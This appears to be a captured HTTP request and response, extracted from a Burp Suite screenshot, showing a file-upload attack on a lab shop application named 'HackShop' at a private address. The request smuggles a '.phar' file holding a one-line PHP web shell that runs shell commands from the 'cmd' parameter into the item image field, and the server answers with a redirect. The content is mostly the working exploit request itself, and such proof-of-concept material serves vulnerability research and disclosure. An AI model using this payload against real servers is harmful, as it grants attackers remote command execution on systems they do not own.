 Request
Pretty Raw Hex
\n
1 POST /item/updateItem.php HTTP/1.1
2 Host: 192.168.255.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------394859077438028058264268240339
8 Content-Length: 959
9 Origin: http://192.168.255.142
10 Connection: close
11 Referer: http://192.168.255.142/item/editItem.php?id=1
12 Cookie: PHPSESSID=nk64hlmbrl8ugd3rru39i90u31
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------394859077438028058264268240339
16 Content-Disposition: form-data; name="id"
17
18 1
19 -----------------------------394859077438028058264268240339
20 Content-Disposition: form-data; name="id_user"
21
22 1
23 -----------------------------394859077438028058264268240339
24 Content-Disposition: form-data; name="name"
25
26 Raspery Pi 4
27 -----------------------------394859077438028058264268240339
28 Content-Disposition: form-data; name="image"; filename="sample.phar"
29 Content-Type: application/x-php
30
31 <?php system($_GET['cmd']); ?>
32 -----------------------------394859077438028058264268240339
33 Content-Disposition: form-data; name="description"
34
35 Latest Raspberry Pi 4 Model B with 2/4/8GB RAM raspberry pi 4 BCM2711 Quad core Cortex-A72 ARM v8 1.5GHz
Speeder Than Pi 3B
36 -----------------------------394859077438028058264268240339
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 09 May 2025 05:20:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: index.php
8 Content-Length: 1751
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
HackShop
</title>
<link rel="stylesheet" href="../asset/css/bootstrap.css">
19 <link rel="stylesheet" href="../asset/css/bootstrap.min.css">
20 <link rel="stylesheet" href="../asset/css/style.css">
21 <script src="../asset/js/jquery-3.5.1.slim.min.js">
</script>
22 <script src="../asset/js/bootstrap.js">
</script>
23 <script src="../asset/js/bootstrap.min.js">
</script>
24
25 <nav class="navbar navbar-default">
26 <div class="container-fluid">
27 <div class="navbar-header">
28 <a class="navbar-brand" href="#">
HackShop
</a>
29 </div>